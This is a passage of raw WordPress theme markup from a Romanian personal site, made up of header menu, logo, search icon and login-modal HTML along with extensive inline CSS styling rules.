</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-bottom:-60px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17{
                    display: inline-block;
                }.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_17 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: block;
                }.tdi_17 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_17 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_17 .tdb-logo-text-title{
                    display: block;
                }.tdi_17 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-logo-svg-wrap{
                    max-width: 100px;
                }.tdi_17 .tdb-logo-svg-wrap svg{
                    width: 100px;
                    height: auto;
                }.tdi_17 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_17 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://roxanacioban.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" alt="Logo"  title=""  width="500" height="500" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #e74ac3;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #e74ac3;
                }.tdi_18 .tdb-header-search-button-mob:hover{
                    color: #4ae3ff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://roxanacioban.ro/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
.tdi_21_rand_style{
background-color:#313131 !important;
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active2 tds_menu_sub_active2 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .td_block_inner{
                    text-align: right;
                }.tdi_25 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_25 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_25 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_25 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_25 .tdb-menu > li > a,
                .tdi_25 .td-subcat-more{
                    padding: 2px 10px 4px;
                
                    color: #e74ac3;
                }.tdi_25 .tdb-menu > li .tdb-menu-sep,
                .tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_25 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_25 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 2px;
                
                    top: -1px;
                }.tdi_25 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_25 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #e74ac3;
                }.tdi_25 .tdb-menu > li > a,
                .tdi_25 .td-subcat-more,
                .tdi_25 .td-subcat-more > .tdb-menu-item-text{
                    font-family:VT323 !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:lowercase !important;letter-spacing:1px !important;
                }.tdi_25 .tdb-menu .tdb-normal-menu ul,
                .tdi_25 .td-pulldown-filter-list,
                .tdi_25 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 5px;
                
                    text-align: center;
                
                    background-color: #e74ac3;
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #4ae3ff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_25 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_25 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #313131;
                }.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #313131;
                }.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_25 .td-pulldown-filter-list li a{
                    font-family:VT323 !important;font-size:16px !important;font-weight:400 !important;text-transform:lowercase !important;letter-spacing:2px !important;
                }.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_25 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_25 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #e74ac3;
				
					border-width: 1px;
				
					border-color: #4ae3ff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-menu > li > a,
                .tdi_25 .td-subcat-more,
                .tdi_25 .td-subcat-more > .tdb-menu-item-text{
                    font-family:VT323 !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:lowercase !important;letter-spacing:1px !important;
                }.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_25 .tdb-mega-menu .sub-menu > li{
                    max-width: 600px !important;
                }.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tds_menu_active2 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  background-color: transparent;
                  height: 100%;
                  width: 100%;
                  border: 3px solid #4db2ec;
                }.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active2 .tdb-menu > li:hover > a:after,
                 .tds_menu_active2 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  background-color: transparent;
                  height: 100%;
                  width: 100%;
                  border: 3px solid #4db2ec;
                }.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_25 .tdb-menu > li.current-menu-item > a,
				.tdi_25 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_25 .tdb-menu > li.current-category-ancestor > a,
				.tdi_25 .tdb-menu > li:hover > a,
				.tdi_25 .tdb-menu > li.tdb-hover > a,
				.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4ae3ff;
				}.tdi_25 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4ae3ff;
				}.tdi_25 .tdb-menu > li > a:after,
				.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{
				    border-width: 1px;
				
				    border-style: solid;
				
				    border-color: #4ae3ff;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_25 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_25 .td-pulldown-filter-list li:hover a{
					color: #4ae3ff;
				}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_25 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_25 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #4ae3ff;
				
					fill: #4ae3ff;
				}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_25 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #4ae3ff;
				}.tdi_25 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
